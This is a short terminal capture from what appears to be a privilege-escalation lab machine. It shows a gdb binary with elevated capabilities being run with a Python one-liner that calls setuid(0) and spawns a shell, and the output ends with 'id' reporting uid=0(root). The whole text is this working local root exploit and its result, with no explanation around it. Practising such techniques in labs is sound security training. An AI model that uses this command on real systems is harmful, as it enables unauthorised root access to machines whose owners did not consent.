 user46@hacksudoLPE:~/capabiliti/rip4/hack8$ ./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=0(root) gid=1047(user46) groups=1047(user46)
#